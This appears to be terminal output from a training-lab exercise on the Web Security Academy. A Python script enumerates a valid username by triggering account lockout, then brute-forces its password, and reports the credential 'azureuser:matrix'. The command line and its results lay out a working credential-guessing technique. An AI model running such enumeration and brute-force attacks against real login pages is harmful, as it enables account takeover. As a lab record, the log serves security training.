 $ python3 "Username-enumeration-via-account-lock.py" \
    --url "https://0abd00db04a6e87780aabc13002600b1.web-security-academy.net/login" \
    --cookie "session=dspuGwXWB1NVTRIdL3EvEGSvWIfgIYcK" \
    --usernames usernames.txt \
    --passwords passwords.txt \
    --repeats 5 --wait 65

[*] PHASE 1: 99 usernames x 5 attempts (fixed pw="example")
[*] 10/99
[+] LOCKED (valid username): azureuser
[*] waiting 65s for the account lock to reset
[*] PHASE 2: 100 passwords for ['azureuser']
[+] HIT azureuser:matrix status=200 (no error message)
HIT azureuser:matrix (200)

[exit code: 0]